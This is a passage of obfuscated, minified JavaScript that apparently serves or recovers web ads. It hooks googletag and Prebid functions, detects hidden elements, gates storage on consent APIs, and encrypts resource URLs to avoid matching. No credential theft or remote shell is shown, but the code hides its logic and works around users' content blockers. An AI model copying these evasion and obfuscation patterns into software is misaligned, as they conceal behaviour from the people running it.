Y(t){const e=vA;if(0===t[e(1165)])return;window[e(1270)]=window[e(1270)]||{},window[e(1270)][e(671)]=window[e(1270)][e(671)]||[];const n=function(){const n=e,r=window[n(1270)][n(1115)];window[n(1270)][n(1115)]=function(e,i,o){const s=n,a=t[s(1030)]((t=>e[s(2372)](t)));if(a[s(1165)]>0)return X.A[s(2330)](s(583),e,s(3248),a[s(2735)](", "),"]"),q(e,i,o);for(var c=arguments[s(1165)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2986)](this,e,i,o,...l)}};try{window[e(1270)][e(671)][e(2686)](n)}catch(r){X.A[e(744)](e(1102)+r),window[e(1270)][e(671)][e(2576)](n),window[e(1270)][e(671)][e(2576)]((()=>{const n=e,r=window[n(1270)][n(2552)]()[n(1784)]()[n(1030)]((e=>t[n(2443)]((t=>e[n(558)]()[n(2372)](t)))));r[n(1165)]>0&&(X.A[n(2330)](n(1086)+r[n(2459)]((t=>t[n(558)]()))[n(2735)](", ")),window[n(1270)][n(701)](r))}))}}function L(){const t=vA;(arguments[t(1165)]>0&&void 0!==arguments[0]?arguments[0]:[t(519)])[t(1017)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(707)]=window[e][n(707)]||[],window[e][n(707)][n(2576)]((function(){const t=n,r=function(t){const n=a1A;try{t&&n(941)==typeof t[n(1693)]&&(X.A[n(2330)](n(2665)[n(1285)](e),t[n(1693)]),setTimeout((()=>t[n(1693)]([])),0)),X.A[n(2330)](n(1044)[n(1285)](e),t)}catch(t){X.A[n(744)](n(661)[n(1285)](e),t)}return Promise[n(2791)]({bids:[],timedOut:[],auctionId:null})};r[t(2208)]=function(n){const r=t;return r(941)!=typeof n||X.A[r(2330)](""[r(1285)](e,r(1912))[r(1285)](n)),n},window[e][t(749)]=r,window[e][t(3476)]=function(){const n=t;X.A[n(2330)](n(876)[n(1285)](e,n(2887)))},window[e][t(981)]=function(){const n=t;X.A[n(2330)](n(876)[n(1285)](e,n(738)))},window[e][t(2356)]=function(){const n=t;return X.A[n(2330)](n(876)[n(1285)](e,n(1891))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2968);function s(){const t=r,e=i.A[t(869)](o);return e?t(2040)===e:void 0}function a(t){const e=r;i.A[e(3242)](o,t[e(1637)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1A;if(Object[e(2099)])return Object[e(2099)](t);{const n={};return t[e(1017)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{T:()=>i});const i=r(2417)},7401:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2945)](t){const e=r;if(!t[e(2269)])return 0;let n;for(n=0;n<t[e(2269)][e(2472)][e(1165)]&&t[e(2269)][e(2472)][n]!==t;n++);return n}static[r(1526)](){const t=r;let e=arguments[t(1165)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3094)]!==e[t(2155)]}catch(t){return!0}}static[r(3133)](){const t=r;if(void 0!==l[t(3166)])return l[t(3166)];if(!l[t(1526)]())return l[t(3166)]=!1,!1;if(window[t(3378)][t(3162)][t(2502)](t(3440))||(0,o.EW)(window[t(3378)][t(3162)]))return l[t(3166)]=!0,!0;try{if((window[t(3378)][t(3162)][t(2372)]("#")?window[t(3378)][t(3162)][t(642)](0,window[t(3378)][t(3162)][t(3417)]("#")):window[t(3378)][t(3162)])===(window[t(2868)][t(3378)][t(3162)][t(2372)]("#")?window[t(2868)][t(3378)][t(3162)][t(642)](0,window[t(2868)][t(3378)][t(3162)][t(3417)]("#")):window[t(2868)][t(3378)][t(3162)]))return l[t(3166)]=!0,!0}catch(t){}return l[t(3166)]=!1,!1}static[r(2651)](){const t=r;if(!this[t(1526)]())return!1;try{return window[t(2868)][t(3378)][t(3162)],!1}catch(t){return!0}}static[r(1585)](t){const e=r,n=e(1208);let i=t[n];return i||(i=a.A[e(537)](),t[n]=i),i}static[r(944)](t){const e=r,n=document[e(683)](e(2e3)),i=s.A[e(869)]()[e(3226)][e(869)][e(2986)](t);for(let t=0;t<i[e(1165)];t++){const r=i[t];s.A[e(869)]()[e(1660)][e(2986)](n,r[e(2122)],r[e(665)])}return s.A[e(869)]()[e(2313)][e(3242)][e(2986)](n,s.A[e(869)]()[e(2313)][e(869)][e(2986)](t)),n}static[r(1632)](t,e){const n=r;e[n(606)]?s.A[n(869)]()[n(2320)][n(2986)](e[n(1991)],t,e[n(606)]):s.A[n(869)]()[n(1187)][n(2986)](e[n(1991)],t)}static async[r(1836)](t,e){const n=r;if(s.A[n(869)]()[n(1385)][n(2986)](t,n(1094))&&!s.A[n(869)]()[n(1385)][n(2986)](t,n(820))){const r=(0,c.c)((e=>{const r=n;s.A[r(869)]()[r(2965)][r(2986)](t,r(1730),(()=>{e()})),s.A[r(869)]()[r(2965)][r(2986)](t,r(744),(()=>{e()}))}));return e[n(2269)][n(2158)](t,e),r}return e[n(2269)][n(2158)](t,e),(0,c.c)((t=>t()))}static async[r(896)](t,e){const n=r;if(s.A[n(869)]()[n(1385)][n(2986)](e,n(1094))&&!s.A[n(869)]()[n(1385)][n(2986)](e,n(820))){const r=(0,c.c)((t=>{const r=n;s.A[r(869)]()[r(2965)][r(2986)](e,r(1730),(()=>{t()})),s.A[r(869)]()[r(2965)][r(2986)](e,r(744),(()=>{t()}))}));return s.A[n(869)]()[n(1187)][n(2986)](t,e),r}return s.A[n(869)]()[n(1187)][n(2986)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3166),void 0)},7194:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1775)](t){const e=r;return!!(t&&t instanceof Element)&&e(1502)===window[e(2688)](t)[e(698)]}static[r(2358)](t){const e=r;return!!(t&&t instanceof Element)&&e(1183)===window[e(2688)](t)[e(2175)]}static[r(2857)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(869)](window)[e(2517)][e(869)][e(2986)](t)[e(698)],s=window[e(2688)](t);return e(1502)===s[e(698)]&&(o.A[e(869)](window)[e(2517)][e(869)][e(2986)](t)[e(698)]=e(1343),e(1502)===s[e(698)]&&(n=!0)),""===i?o.A[e(869)](window)[e(2517)][e(869)][e(2986)](t)[e(2191)](e(698)):o.A[e(869)](window)[e(2517)][e(869)][e(2986)](t)[e(698)]=i,n}static[r(3035)](t){const e=r;let n=t[e(1991)];for(;n;){if(this[e(1775)](n))return!0;n=n[e(1991)]}return!1}static async[r(2100)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1738)](t):t instanceof Element&&this[e(765)](t)}static async[r(1738)](t){const e=r,n=new u(t);return await n[e(2008)]()}static[r(765)](t){const e=r;if(!t||!document[e(2643)](t))return!1;if(this[e(2857)](t))return a.A[e(2330)](e(2940)),!1;const n=t[e(3439)]();return!(n.x+window[e(2497)]+n[e(826)]<-500&&(a.A[e(2330)](e(630)),a.A[e(2330)](e(3028)[e(1285)](n.x,e(2362))[e(1285)](n.y,e(3097))[e(1285)](window[e(2497)],e(2266))[e(1285)](window[e(2206)],e(861))[e(1285)](n[e(826)],e(1369))[e(1285)](n[e(1625)])),1))}static[r(2477)](t){const e=r;return function(){const e=a1A,n=window[e(2688)](t);return e(756)===t[e(2774)][e(2655)]()||!(e(1407)!==t[e(2774)][e(2655)]()||!(t[e(1094)]||n[e(589)]&&e(1502)!==n[e(589)]))||!(e(1352)!==t[e(2774)][e(2655)]()||!n[e(589)]||e(1502)===n[e(589)])||"a"===t[e(2774)][e(2655)]()}()&&this[e(2008)](t)}static[r(2008)](t){const e=r,n=window[e(2688)](t);if(e(1502)===n[e(698)])return!1;if(e(2513)!==n[e(2175)])return!1;if(parseFloat(n[e(1531)])<.2)return!1;if(t[e(1653)]<10||t[e(591)]<10)return!1;let i=t[e(2269)];for(;i;){if(this[e(2857)](i))return!1;i=i[e(2269)]}return!0}static async[r(1144)](t){const e=r;for(const n of Array[e(1575)](t[e(3201)](e(1407))))if(l[e(2477)](n))return!0;for(const n of Array[e(1575)](t[e(3201)](e(756))))if(l[e(2477)](n))return!0;for(const n of Array[e(1575)](t[e(3201)](e(1352))))if(l[e(2477)](n))return!0;for(const n of Array[e(1575)](t[e(3201)]("a")))if(l[e(2477)](n))return!0;const n=[];for(const r of Array[e(1575)](t[e(3201)](e(3253)))){const t=new u(r);n[e(2576)](t[e(2008)]())}return(await Promise[e(2995)](n))[e(2443)]((t=>!0===t))}static[r(1685)](t){u[r(761)](t)}}class u{constructor(t){const e=r;this[e(3253)]=t,(0,i.A)(this,e(1198),void 0),(0,i.A)(this,e(1785),!1),(0,i.A)(this,e(3385),0)}[r(2008)](){return(0,c.c)((t=>{const e=a1A;if(!l[e(2008)](this[e(3253)]))return t(!1);this[e(3385)]&&window[e(991)](this[e(3385)]),this[e(3385)]=o.A[e(869)](window)[e(2700)][e(2986)](window,(()=>{const n=e;if(this[n(1785)])return void window[n(991)](this[n(3385)]);if(!this[n(3253)]||!o.A[n(869)]()[n(1152)][n(869)][n(2986)](this[n(3253)]))return window[n(991)](this[n(3385)]),t(!1);this[n(1198)]=new MessageChannel,this[n(1198)][n(2673)][n(3477)]=e=>{const r=n,i=o.A[r(869)]()[r(1745)][r(869)][r(2986)](e);if(r(2615)==typeof i&&(0,s._)(i)){this[r(1785)]=!0;const e=(0,s.ks)(i);e===u[r(875)]?t(!0):e===u[r(3142)]&&t(!1)}};const r=(0,s.md)(u[n(886)]);o.A[n(869)]()[n(1152)][n(869)][n(2986)](this[n(3253)])[n(1242)](r,"*",[this[n(1198)][n(3192)]])}),200),o.A[e(869)](window)[e(514)][e(2986)](window,(()=>{const n=e;this[n(1785)]||(window[n(991)](this[n(3385)]),t(!1))}),3e3)}))}[r(3499)](){const t=r;this[t(3385)]&&window[t(991)](this[t(3385)]),this[t(1198)][t(2673)][t(3477)]=null,this[t(1198)][t(3192)][t(3477)]=null}static[r(761)](t){const e=r;o.A[e(869)](t)[e(2965)][e(2986)](t,e(752),(async n=>{const r=e,i=o.A[r(869)]()[r(1745)][r(869)][r(2986)](n);if(r(2615)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(886)]&&a!==this[r(1980)])return;const c=n[r(1427)][0];c[r(1242)]((0,s.md)(u[r(656)]));const d=await l[r(1144)](t[r(2421)])?u[r(875)]:u[r(3142)];c[r(1242)]((0,s.md)(d))}))}}(0,i.A)(u,r(886),r(2221)),(0,i.A)(u,r(1980),r(1904)),(0,i.A)(u,r(656),r(2772)),(0,i.A)(u,r(875),r(678)),(0,i.A)(u,r(3142),r(2163))},1221:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(3342)](t){this[r(1159)]=t}static[r(869)](t){const e=r;let n=!(arguments[e(1165)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1165)]>2&&void 0!==arguments[2]?arguments[2]:e(1041);try{return n&&(t=a(t)),window[i][e(3394)](t)}catch(t){return""}}static[r(3242)](t,e){const n=r;let i=!(arguments[n(1165)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1165)]>3&&void 0!==arguments[3]?arguments[3]:n(1041);try{if(i&&(t=a(t)),!this[n(1159)])return window[s][n(2872)](t,e);!async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1A;try{var s,a;await function(){const t=a1A;let e=arguments[t(1165)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3320)](),s=()=>{const t=i;t(941)!=typeof window[t(2666)]?Date[t(3320)]()-o>e?r(new Error(t(3349))):setTimeout(s,50):n(window[t(2666)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1357)!==t[i(539)]&&i(950)!==t[i(539)]||e&&!t[i(1091)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2666)])||void 0===o||o[r(2986)](s,r(598),2,(()=>{}),t[r(1946)])}catch{}n(t)}};null===(s=(a=window)[i(2666)])||void 0===s||s[i(2986)](a,i(1880),2,u),setTimeout((()=>{c||r(new Error(i(1890)))}),t)}catch(t){r(t)}}))}();let c;if(i)try{c=await function(){const t=a1A;let e=arguments[t(1165)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3320)](),s=()=>{const t=i;t(941)!=typeof window[t(2182)]?Date[t(3320)]()-o>e?r(new Error(t(1500))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2182)])||void 0===r||r[e(2986)](i,e(1880),((t,r)=>{const i=e;r&&t&&(i(2463)===t[i(2829)]||i(2590)===t[i(2829)])&&n(t)})),null===(o=(s=window)[e(2182)])||void 0===o||o[e(2986)](s,e(2260),((t,r)=>{r&&t&&n({eventName:e(2531),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3428)](t)}await Promise[r(2791)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2872)](t,e)})({tcData:a,gppInfo:c}))}()}catch(t){}}static[r(2129)](t){const e=r;let n=!(arguments[e(1165)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1165)]>2&&void 0!==arguments[2]?arguments[2]:e(1041);try{return n&&(t=a(t)),window[i][e(2755)](t)}catch(t){}}}(0,i.A)(s,r(1159),!1);const a=t=>""[r(1285)](window[r(3378)][r(1673)],r(1686))[r(1285)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1A;window[t(1880)](t(770),o)}function a(){const t=a1A;window[t(598)](t(770),o)}},2997:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(962)](HTMLIFrameElement[r(1256)],r(1166)),XMLHttpRequest_open:()=>a(window,r(2801),r(1567)),Window_decodeURIComponent:()=>a(window,r(789),r(1689)),Window_fetch:()=>a(window,r(789),r(1752)),Element_setAttribute:()=>a(window,r(2031),r(1383)),EventTarget_addEventListener:()=>a(window,r(1081),r(1880))},o=r(3466)+window[r(3525)](window[r(3378)][r(3162)]),s={get(){return this[r(2373)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1989)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2859)===e[i(2655)]()?t[n]:i(2421)===e?null===(o=t[i(2421)])||void 0===o?void 0:o[n]:i(1917)===e?null===(s=t[i(1917)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1256)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1A,n=(e,n)=>{t(e,n)};return n[e(1637)]=()=>e(2289),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1A;for(document[e(2480)]&&t();!document[e(2480)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1A;this[n(3238)]=t,this[n(2480)]=e}}class s{static[r(3258)](t,e){const n=r;let s=arguments[n(1165)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2495)]=t=>{const e=a;4===n[e(1315)]&&r(new o(n[e(3238)],n[e(2076)]))},n[a(1567)](t,e),n[a(938)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1A;let n=arguments[e(1165)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2408)]("")[e(2459)]((t=>n[e(3084)][e(2372)](t)?String[e(3435)](n[e(2984)])+o(n[e(3084)],n[e(2242)],t):n[e(566)][e(2372)](t)?String[e(3435)](n[e(956)])+o(n[e(566)],n[e(3062)],t):o(n[e(1753)],n[e(2606)],t)))[e(2735)]("")},decode:t=>{const e=a1A,n=(0,r.i7)(t[e(642)](0,4));if(!n)throw new Error(e(2777)+t);const i=t[e(642)](4);let o=0;return i[e(2408)]("")[e(2459)]((t=>{const r=e;if(0==o&&t===String[r(3435)](n[r(2984)]))return o=1,"";if(0==o&&t===String[r(3435)](n[r(956)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2242)][r(2372)](t)?s(n[r(3084)],n[r(2242)],t):s(n[r(1753)],n[r(2606)],t)+t;if(2==e)return n[r(3062)][r(2372)](t)?s(n[r(566)],n[r(3062)],t):s(n[r(1753)],n[r(2606)],t)+t;throw new Error(r(2519)+e)}return s(n[r(1753)],n[r(2606)],t)}))[e(2735)]("")}};function o(t,e,n){const r=a1A;if(1!==n[r(1165)])throw new Error(r(3112));return t[r(2372)](n)?e[t[r(3417)](n)]:n}function s(t,e,n){const r=a1A;if(1!==n[r(1165)])throw new Error(r(3112));return e[r(2372)](n)?t[e[r(3417)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1A;return t?u[e(1158)]((e=>e.id===t)):i.A[e(2330)]?c[0]:o.A[e(3160)](c)}function a(t){const e=a1A,n=[e(2614),e(3384),e(1841),e(878),e(1746),e(517),e(2052),e(3293),e(1452)],r={};for(let i=0;i<n[e(1165)];i++){const o=t[i];r[atob(n[i])]=e(2615)==typeof o?atob(o):o}return r}const c=[[r(732),r(1867),r(1568),117,r(1134),r(3339),57,r(1203),r(2323)],[r(2525),r(3493),r(916),117,r(1923),r(1339),115,r(1507),r(2768)],[r(2903),r(1171),r(1100),97,r(1288),r(823),114,r(1920),r(1910)],[r(1523),r(2366),r(3006),106,r(970),r(1619),53,r(2241),r(1708)]][r(2459)]((t=>a(t))),l=[[r(2558),r(2123),r(920),119,r(883),r(990),102,r(1932),r(2713)],[r(890),r(735),r(1297),57,r(3191),r(737),101,r(2579),r(1968)],[r(570),r(706),r(1156),102,r(1314),r(3534),56,r(1361),r(1223)],[r(2310),r(2288),r(1224),97,r(2714),r(3052),115,r(1259),r(2437)],[r(881),r(3489),r(2953),121,r(891),r(1286),110,r(1348),r(1016)],[r(2826),r(3055),r(1655),118,r(927),r(1478),115,r(1164),r(2578)],[r(2265),r(813),r(2188),112,r(812),r(3367),114,r(2059),r(2476)],[r(2963),r(1057),r(3252),107,r(2352),r(1813),104,r(2946),r(3075)],[r(1998),r(2804),r(1972),115,r(2967),r(579),104,r(2339),r(2071)],[r(2811),r(2092),r(3396),97,r(1429),r(1216),101,r(1421),r(811)],[r(3212),r(2871),r(2029),106,r(2669),r(2972),107,r(773),r(2028)],[r(1441),r(2238),r(3197),102,r(2508),r(2851),57,r(1103),r(2985)],[r(2831),r(1420),r(3498),103,r(798),r(700),97,r(1915),r(3262)],[r(711),r(2365),r(1594),56,r(1446),r(2848),49,r(547),r(1650)],[r(3364),r(2912),r(3419),111,r(1136),r(2216),104,r(1280),r(865)],[r(2331),r(964),r(1217),107,r(2870),r(588),50,r(1009),r(1289)]][r(2459)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1A;return!!(t[e(696)]||t[e(3387)]||t[e(2166)]||t[e(3296)]||t[e(782)]||t[e(2250)]||t[e(2087)]||t[e(1451)]||t[e(1468)]||t[e(3032)]||t[e(2817)]||t[e(1214)]||t[e(2032)]||t[e(1710)]||t[e(3031)]||t[e(495)]||t[e(2839)]||t[e(1143)]||t[e(818)]||t[e(3202)]||t[e(1167)]||t[e(1960)]||t[e(1937)]||t[e(2325)])}const c=[r(740),r(2249),r(2370),r(1807),r(507),r(1937),r(2941),r(2841),r(1451),r(1922),r(3482),r(1468),r(3032),r(640),r(1219),r(3334),r(1870),r(1241),r(1225),r(2819),r(2594),r(3272),r(1046),r(2534),r(1797),r(2161),r(1142),r(782),r(979),r(3266),r(2245),r(2087),r(2817),r(2166),r(3296),r(1214),r(2250),r(2311),r(2032),r(1710),r(3031),r(3068),r(2068),r(1398),r(3301),r(3200),r(495),r(2839),r(1143),r(818),r(3202),r(1167),r(3122),r(1960),r(2325),r(1545),r(1344)];function l(t){return void 0===t?-1:c[r(3417)](t)}function u(t){const e=r,n=o.A[e(3509)](t),i=s.A[e(537)](),a=n[e(2089)](e(1948),'"'[e(1285)](i,'"')),c=JSON[e(1329)](a);return c[e(1060)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(3378)][e(1955)]+window[e(3378)][e(839)])[e(2372)](e(1015))||e(2040)===i.A[e(869)](e(2962),!1)||e(2430)!==i.A[e(869)](e(2962),!1)&&Math[e(2776)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2069)])&&(null===(n=t[e(2069)][e(602)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(841)])&&(null===(i=null==e?void 0:e[n(1557)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1055)]||!(e(2816)in window[e(1055)]))return!1;const n=window[e(1055)][e(2816)];return!(!n[e(1232)]||!n[e(1193)])&&n[e(1232)]/n[e(1193)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1276)==typeof window,c=r(3033),l=r(1092),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1165)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1165)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(869)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2693)](t,e);return a||(d[n(3242)](t,m),h[n(3242)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(1815));const n=b(t);if(!a){const n=h[e(869)](t);if(n)return n}const o=t[e(642)](2===n?l[e(1165)]:c[e(1165)]),s=i.A[e(3509)](o);return a||(h[e(3242)](t,s),d[e(3242)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3307));if(t[e(2502)](c))return 1;if(t[e(2502)](l)){if(t[e(1165)]<l[e(1165)]+4)throw new Error(e(2880)[e(1285)](t));const n=t[e(642)](l[e(1165)],l[e(1165)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1290)[e(1285)](t))}throw new Error(e(1895)[e(1285)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{EW:()=>j,Gy:()=>M,MN:()=>y,Wq:()=>T,sH:()=>C});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2725),f=r(1196),p=r(1163),g=r(2766),b=r(1877),w=[m,f,p,g,b],v=(0,h.t)(a.A[r(3136)]);let y=function(t){const e=r;return t[e(775)]=e(1076),t[e(3404)]=e(3194),t[e(3379)]=e(3173),t[e(1622)]=e(1628),t[e(1964)]="m",t[e(1700)]="n",t}({});function x(t){const e=r;return Array[e(1575)](t[e(3529)][e(2683)]())[e(1030)]((t=>e(1645)!=t))[e(1165)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(1165)];r++)n=n>>>8^k[255&(n^t[e(578)](r))];return~n>>>0}function _(t){const e=r;return t[e(2408)](".")[e(1030)]((t=>""!==t))[e(1515)]()[e(2459)]((t=>A(t)%1e3))[e(2735)]("/")}const z=r(1737),S=r(2431),E=r(1769);function M(t){const e=r;return e(582)===t[e(3136)]||e(1179)===t[e(3136)]}function T(t){const e=r,{url:n,kind:i=y[e(775)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:w}=t;if(!n)return"";if("#"===n)return n;if(e(2615)==typeof n&&n[e(2372)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(838)](n))return n;let k=I(n,s);if(e(857)!==k[e(1150)]&&e(2449)!==k[e(1150)])return k[e(3162)];if(e(2107)===k[e(2309)])return k[e(3162)];if(e(1649)===k[e(2309)])return k[e(3162)];if(/^\/_game-files(?:\/|$)/[e(838)](k[e(3113)])&&(e(1345)===k[e(2309)]||k[e(2309)][e(1616)](e(1966))||e(3462)===k[e(2309)]||k[e(2309)][e(1616)](e(3425))))return k[e(3162)];if(j(k)){const{originalUrl:n,kind:r}=C(k);return r!==i||x(k)?T({...t,url:n}):k[e(3162)]}let N=(0,u.Vq)(w);var L,O;(-1!==N||(0,u.az)(t[e(854)],w))&&(N=null!==(L=null===(O=t[e(2401)])||void 0===O?void 0:O[e(1749)])&&void 0!==L?L:A(t[e(854)][e(2483)]+k[e(2874)])%u.ch,w=(0,u.XV)(w,N));const q=-1===N?(0,u.aV)(w)+k[e(3113)]:(0,u.XV)(w,0)+k[e(3113)];k[e(2874)]===w&&e(511)===k[e(3113)]&&(k=new URL(q));const U=-1===N?(0,u.aV)(w)+k[e(3113)]:(0,u.XV)(w,0)+k[e(3113)];k[e(2874)]===w&&e(3208)===k[e(3113)]&&(k=new URL(U));const W=-1===N?(0,u.aV)(w)+k[e(3113)]:(0,u.XV)(w,0)+k[e(3113)];k[e(2874)]===w&&e(2426)===k[e(3113)]&&(k=new URL(W)),i===y[e(3404)]&&k[e(3162)][e(2502)](e(1048))&&(k[e(1150)]=e(2449));const F=i[e(2983)](0);[e(757),e(1155),e(627),q,U,W][e(1158)]((t=>t===k[e(3162)]))&&(w=-1===N?(0,u.aV)(w):(0,u.XV)(w,0));let R=k[e(1955)];R[e(2502)]("?")&&(R=R[e(1887)](1)),R&&(k[e(1955)]=encodeURIComponent(R)+"="+S),M(h)&&(t[e(2401)]={...t[e(2401)],configIndex:h[e(1012)]}),t[e(2401)]&&k[e(3529)][e(3242)](E,JSON[e(1683)](t[e(2401)]));const D=k[e(839)];let H;if(k[e(839)]="","v7"===h[e(3136)]||"v8"===h[e(3136)]){let t,n;void 0===h[e(3123)]&&h[e(2211)]?(k[e(3529)][e(3242)](z,e(2040)),n=Math[e(1062)](d.xm[e(1165)]*Math[e(2776)]())[e(1637)](),t=""[e(1285)](Math[e(1062)](1e3*Math[e(2776)]()),"/")[e(1285)](Math[e(1062)](1e3*Math[e(2776)]()),"/")[e(1285)](Math[e(1062)](1e3*Math[e(2776)]()))):(n=(0,d.Y_)(h[e(3123)])[e(1637)](),t=_(k[e(2309)]));const r=o.A[e(2693)](k[e(3162)],null!=a?a:(0,c.x)());if("v7"===h[e(3136)])H=[w,m,h[e(2483)],n,t,F,r];else{if("v8"!==h[e(3136)])throw new Error(e(1448)[e(1285)](h));H=[w,f,h[e(2483)],n,t,F,r]}}else if(e(582)===h[e(3136)]){const t=_(k[e(2309)]),n=o.A[e(2693)](k[e(3162)],null!=a?a:(0,c.x)());H=[w,p,h[e(2483)],t,F,n]}else if(e(1179)===h[e(3136)]){const t=_(k[e(2309)]),n=o.A[e(2693)](k[e(3162)],null!=a?a:(0,c.x)());H=[w,g,h[e(2483)],t,F,n]}else{if(e(1919)!==h[e(3136)])throw new Error(e(1448)[e(1285)](h));{const t=_(k[e(2309)]),n=o.A[e(2693)](k[e(3162)],null!=a?a:(0,c.x)());H=[w,b,h[e(2483)],t,F,n]}}return""[e(1285)](H[e(2735)]("/"))[e(1285)](function(t,n){const r=e;return function(t){const e=a1A;return e(2522)===t[e(3113)]||e(1351)===t[e(3113)]||e(2183)===t[e(3113)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(838)](t[e(3162)])||!(e(573)!==t[e(2309)]&&e(2706)!==t[e(2309)]&&e(1822)!==t[e(2309)]&&e(873)!==t[e(2309)]&&e(3520)!==t[e(2309)]||!t[e(3113)][e(2502)](e(2258))&&!t[e(3113)][e(2502)](e(2555)))||e(1807)===n&&e(3222)===t[e(2309)]&&e(2038)===t[e(3113)]||e(1734)===t[e(2309)]&&e(497)===t[e(3113)]||e(2414)===t[e(2309)]&&e(1283)===t[e(3113)]||e(3380)===t[e(2309)]&&e(3205)===t[e(3113)]}(t)?r(1239)[r(1285)](l.A[r(537)]()):function(t){const e=r;return e(3208)===t[e(3113)]||t[e(3113)][e(2502)](e(743))}(t)?r(3373)[r(1285)](Math[r(3467)](v)):""}(k,e(3123)in h?h[e(3123)]:void 